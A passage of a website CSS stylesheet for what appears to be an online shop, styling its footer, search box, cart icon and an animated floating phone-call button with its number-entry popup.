    height: 132px;
    margin-right: 12px;
    padding: 5px;
    background: #fff;
    border: 1px solid #e4e4e4;
    margin-bottom: 10px;
	list-style: none;
}
div.certification ul li a{
	color: #333;
	font-size: 12px;
}
div.certification ul li img {
    float: left;
    margin-right: 10px;
	padding: 2px;
    border: solid 1px #0074BD;
}
div#footer {
    clear: both;
    background: url(../img/bg-footer.png) repeat-x top;
    width: 100%;
    margin: auto;
    color: #333;
    font-size: 14px;
}
div#footer ul{
	padding:0;
	margin: 0;
}
div#footer ul li{
	list-style: none;
}
div.group-support-f {
    clear: both;
	padding-top:20px;
    width: 1170px;
    overflow: hidden;
    position: relative;
    margin-top: 0;
    margin: auto;
}
div.group-support-f div.sub-group-suport {
    clear: both;
    width: 100%;
    overflow: hidden;
    display: block;
    color: #333;
    margin-top: 5px;
    height: 250px;
}
.sub-group-suport .col-items {
    float: left;
    width: 190px;
    height: 260px;
    overflow: hidden;
    margin: 0 7px 10px 5px;
    border-right: dotted 1px #ccc;
    padding-right: 15px;
}
.item-next-social {
    width: 210px;
    height: 260px;
    overflow: hidden;
    margin: 0 7px 10px 5px;
    border-right: dotted 1px #ccc;
    padding-right: 15px;
    float: left;
}
div.item-next-f {
    width: 210px;
    height: 260px;
    overflow: hidden;
    margin: 0 7px 10px 5px;
    border-right: dotted 1px #ccc;
    padding-right: 15px;
    float: left;
}
div.item-next-float-right {
    width: 310px;
    overflow: hidden;
    margin: 0 7px 10px 5px;
    float: right;
}
div.item-next-float-right ul{
	font-size: 13px!important;
}
ul.sub-f-items li {
    background: url(item-menu.png) no-repeat 0 11px;
    padding: 3px 0 3px 9px;
    color: #333;
}
ul.sub-f-items li a {
    color: #333;
	white-space: nowrap;
    font-size: 13px;
}
ul.sub-f-items li.no-bg {
    background: none;
    padding: 3px 0;
}
ul.sub-f-items li.no-bg img{
	max-height: 100%;
}
.item-next-social .title {
    color: #039;
	text-transform: uppercase;
	text-shadow: 0 1px 1px #fff;
}
p.title {
    color: #333;
    text-transform: uppercase;
    text-shadow: 0 1px 1px #fff;
	margin: 0;
}
.introduction {
    clear: both;
    width: 1170px;
	padding-top: 20px;
    margin: auto;
    overflow: hidden;
    margin-bottom: 10px;
}
.introduction:before {
    content: '';
    width: 50px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
}
.introduction p.title-intro {
    color: #333;
    font-weight: 700;
    margin-bottom: 10px;
    overflow: hidden;
}
.introduction div.info {
    line-height: 1.5em;
}
.copyright {
    clear: both;
    overflow: hidden;
    color: #000;
    padding: 10px 0;
    width: 1170px;
    margin: auto;
	font-size: 13px;
    border-top: solid 1px #ccc;
    text-align: center;
}
.introduction p, .introduction span, .introduction i, .introduction a, .introduction b{
	margin: 0;
	padding: 0;
	font-family: 'Roboto Condensed', sans-serif!important;
	font-size: 14px!important;
}
.info-tit{
	vertical-align: middle!important;
}
.line-through{
	text-decoration: line-through!important;
}
.introduction .title-intro{
	clear: both;
    font-size: 20px!important;
    padding: 2px 0 5px;
    overflow: hidden!important;
    text-transform: uppercase!important;
}
.mega-lv-one{
	clear: both;
}
.mega-lv-one a{
	color: #0074BD;
	font-weight: bold!important;
	text-transform: uppercase;
}
.card-box{
	float: right;
}
.header-cart{
	float: right !important;
    width: 46px;
    height: 46px;
    padding: 0;
    background-repeat: no-repeat;
    background-image: url(toggle-cart.icon.png);
	background-size: 35px 35px;
	background-position: 10px;
    cursor: pointer;
    position: relative;
    font-size: 14px;
}
.header-cart:hover{
	color:#FFF;
}
.header-cart:focus{
	color:#FFF;
}
.header-cart:active{
	color:#FFF;
}
.item.header-cart span.cart-count {
    color: #4a4a4a;
    background: #fdd835;
    height: 20px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    line-height: 20px;
    font-size: 12px;
    padding: 0 6px;
    position: absolute;
    right: -8px;
}
.search-prod-box{
	width: 578px;
    float: left;
	padding-left: 5px;
	margin-top: 5px;
	position: relative;
}
.search-prod-box .form-control{
	height: 35px!important;
	border-color: #0074BD;
}
.search-prod-box .btn{
	padding: 6.5px 20px!important;
	border-color: #f39f1f;
	border-top: none;
	border-bottom: none;
}
.box-search-result {
    background: none repeat scroll 0 0 #fff;
    left: 0;
    min-height: 100px;
    position: absolute;
    top: 39px;
    margin-left: 6px;
    width: 572px;
    z-index: 999;
    border-top: 0;
    display: none;
}
.box-search-result .input-group-btn{
	
}
ul.search_list {
    background: #fff;
	margin: 0;
    padding: 0;
}
ul.search_list li.key {
    background: #f6f6f6!important;
    padding: 5px 10px;
    font-weight: bold;
}
ul.search_list li.key a{
	color: #333;
    font-weight: normal;
}
ul.search_list li {
    border-bottom: 1px solid #f6f6f6;
    display: block;
    list-style: none outside none;
    overflow: hidden;
    padding: 5px 10px;
}
ul.search_list a{
	color: #333!important;
}
ul.search_list li img{
	margin-right: 10px;
}
ul.search_list li span{
	float: right!important;
    padding-top: 10px;
}
.box-search-result .pages {
    background: #fafafa;
    text-align: center;
    padding: 5px;
}
.pages .pagebar-mainbody a, .pagelink-current {
    display: inline-block;
    margin-left: 4px;
    min-width: 12px;
    overflow: visible;
    padding: 1px 5px 1px;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: auto!important;
    color: #333;
}
.pagelink-current{
	color: #0074BD!important;
	font-weight: bold;
}
.coccoc-alo-phone {
    position: fixed;
    visibility: hidden;
    background-color: transparent;
    width: 150px;
    height: 150px;
    cursor: pointer;
    z-index: 200000 !important;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-transition: visibility .5s;
    -moz-transition: visibility .5s;
    -o-transition: visibility .5s;
    transition: visibility .5s;
    right: 150px;
}
.coccoc-alo-phone.coccoc-alo-show {
    visibility: visible
}
@-webkit-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@-webkit-keyframes fadeInRightBig {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@-webkit-keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
.fadeOutRight {
    -webkit-animation-name: fadeOutRight;
    animation-name: fadeOutRight
}
.coccoc-alo-phone.coccoc-alo-static {
    opacity: .6
}
.coccoc-alo-phone.coccoc-alo-hover,
.coccoc-alo-phone:hover {
    opacity: 1
}
.coccoc-alo-ph-circle {
    width: 110px;
    height: 110px;
    top: 40px;
    left: 40px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(30, 30, 30, 0.4);
    border: 2px solid #bfebfc 9;
    opacity: .1;
    -webkit-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -moz-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -ms-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -o-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle {
    -webkit-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
    animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle {
    -webkit-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
    animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,
.coccoc-alo-phone:hover .coccoc-alo-ph-circle {
    border-color: #00aff2;
    opacity: .5
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,
.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle {
    border-color: #75eb50;
    border-color: #baf5a7 9;
    opacity: .5
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle {
    border-color: #F20000;
    border-color: #bfebfc 9;
    opacity: .5
}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,
.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle {
    border-color: #ccc;
    opacity: .5
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle {
    border-color: #75eb50;
    opacity: .5
}
.coccoc-alo-ph-circle-fill {
    width: 80px;
    height: 80px;
    top: 55px;
    left: 55px;
    position: absolute;
    background-color: #000;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .1;
    -webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill {
    -webkit-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
    animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill {
    -webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    opacity: 0 !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill {
    background-color: rgba(0, 175, 242, 0.5);
    background-color: #00aff2 9;
    opacity: .75 !important
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill {
    background-color: rgba(117, 235, 80, 0.5);
    background-color: #baf5a7 9;
    opacity: .75 !important
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill {
    background-color: rgba(242, 223, 0, 0.85);
    background-color: #a6e3fa 9;
    opacity: .75 !important
}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill {
    background-color: rgba(204, 204, 204, 0.5);
    background-color: #ccc 9;
    opacity: .75 !important
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill {
    background-color: rgba(117, 235, 80, 0.5);
    opacity: .75 !important
}
.coccoc-alo-ph-img-circle {
    width: 50px;
    height: 50px;
    top: 70px;
    left: 70px;
    position: absolute;
    background: rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;
	background-size: 75%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .7;
    -webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle {
    -webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
    animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle {
    -webkit-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
    animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,
.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle {
    background-color: #00aff2
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,
.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle {
    background-color: #75eb50;
    background-color: #75eb50 9
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
    background-color: #00aff2;
    background-color: #F20000
}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,
.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle {
    background-color: #ccc
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle {
    background-color: #75eb50
}
@-moz-keyframes coccoc-alo-circle-anim {
    0% {
        -moz-transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1;
        -moz-opacity: .1;
        -webkit-opacity: .1;
        -o-opacity: .1
    }
    30% {
        -moz-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5;
        -moz-opacity: .5;
        -webkit-opacity: .5;
        -o-opacity: .5
    }
    100% {
        -moz-transform: rotate(0) scale(1) skew(1deg);
        opacity: .6;
        -moz-opacity: .6;
        -webkit-opacity: .6;
        -o-opacity: .1
    }
}
@-webkit-keyframes coccoc-alo-circle-anim {
    0% {
        -webkit-transform: rotate(0) scale(.5) skew(1deg);
        -webkit-opacity: .1
    }
    30% {
        -webkit-transform: rotate(0) scale(.7) skew(1deg);
        -webkit-opacity: .5
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        -webkit-opacity: .1
    }
}
@-o-keyframes coccoc-alo-circle-anim {
    0% {
        -o-transform: rotate(0) kscale(.5) skew(1deg);
        -o-opacity: .1
    }
    30% {
        -o-transform: rotate(0) scale(.7) skew(1deg);
        -o-opacity: .5
    }
    100% {
        -o-transform: rotate(0) scale(1) skew(1deg);
        -o-opacity: .1
    }
}
@-moz-keyframes coccoc-alo-circle-fill-anim {
    0% {
        -moz-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        -moz-transform: rotate(0) -moz-scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        -moz-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-webkit-keyframes coccoc-alo-circle-fill-anim {
    0% {
        -webkit-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        -webkit-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-o-keyframes coccoc-alo-circle-fill-anim {
    0% {
        -o-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        -o-transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        -o-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-moz-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        -moz-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -moz-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -moz-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -moz-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -moz-transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        -moz-transform: rotate(0) scale(1) skew(1deg)
    }
}
@-webkit-keyframes coccoc-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg)
    }
}
@-o-keyframes coccoc-alo-circle-img-anim {
    0% {
        -o-transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        -o-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -o-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -o-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -o-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -o-transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        -o-transform: rotate(0) scale(1) skew(1deg)
    }
}
@-moz-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}
@-webkit-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}
@-o-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}
@keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}
@-moz-keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
@-webkit-keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
@-o-keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
@keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
@-moz-keyframes coccoc-alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1
    }
}
@-webkit-keyframes coccoc-alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1
    }
}
@-o-keyframes coccoc-alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1
    }
}
@keyframes coccoc-alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1
    }
}
@-moz-keyframes coccoc-alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-webkit-keyframes coccoc-alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-o-keyframes coccoc-alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@keyframes coccoc-alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-moz-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg)
    }
}
@-webkit-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg)
    }
}
@-o-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg)
    }
}
@keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg)
    }
}
#coccoc-alo-wrapper {
    position: fixed;
    width: 100%;
    bottom: 0;
    top: 0;
    left: 0;
    z-index: 2000000;
    overflow: visible;
    display: none;
    color: #383838
}
#coccoc-alo-wrapper.night-mode {
    color: #fff
}
.coccoc-alo-popup-close {
    -webkit-border-radius: 2px !important;
    -moz-border-radius: 2px !important;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    position: absolute !important;
    right: -15px !important;
    top: -15px !important;
    height: 30px !important;
    width: 30px !important;
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
    cursor: pointer !important;
    -webkit-transition: .3s ease-out !important;
    -moz-transition: .3s ease-out !important;
    -o-transition: .3s ease-out !important;
    transition: .3s ease-out !important
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close {
    background-image: url("[data-uri]")
}
#coccoc-alo-wrapper .coccoc-alo-popup-close:hover {
    opacity: .6 !important
}
.coccoc-alo-popup {
    display: inline-block;
    position: relative;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
    background-image: url("[data-uri]");
    -webkit-transition: .6s ease-out;
    -moz-transition: .6s ease-out;
    -o-transition: .6s ease-out;
    transition: .6s ease-out;
    margin: 0 auto;
    z-index: 200001;
    text-align: center;
    padding: 60px 75px
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup {
    background-image: url("[data-uri]")
}
#coccoc-alo-wrapper .coccoc-alo-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    background-image: url("[data-uri]");
    top: 0;
    left: 0;
    z-index: 200000
}
.coccoc-alo-popup h3 {
    font-size: 24px;
    margin: 0 0 40px;
    font-family: 'Open Sans';
    font-weight: 300;
    white-space: nowrap
}
.night-mode .coccoc-alo-popup h3 {
    font-size: 23px
}
.night-mode .coccoc-alo-message {
    padding-bottom: 0
}
.coccoc-alo-message {
    height: 32px;
    padding: 18px 0 13px 0;
    text-align: center;
    clear: both;
    font-size: 14px
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label + .input {
    float: left;
    width: 49%
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input {
    padding: 0 13px
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label {
    color: #616161;
    font-size: 18px;
    height: 28px;
    line-height: 28px;
    padding-right: 15px
}
.coccoc-alo-number {
    color: #00bed5;
    font-size: 28px;
    font-family: Montserrat, "Lucida Console", Monaco, monospace, sans-serif;
    font-weight: normal;
    background-color: transparent;
    border: none;
    border-width: 0;
    display: inline-block;
    border-bottom: #00bed5 solid 1px;
    padding-bottom: 10px;
    margin: 0 auto;
    width: 221px
}
coccoc-alo-number::-ms-clear {
    display: none;
    width: 0;
    height: 0
}
.night-mode .coccoc-alo-number {
    border: #00bed5 solid 1px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 13px 31px
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid {
    color: #ff496b
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus {
    outline: 0
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
    color: #d1d1d1
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
    color: #d1d1d1
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
    color: #d1d1d1
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
    color: #d1d1d1
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
    color: #60615f
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
    color: #60615f
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
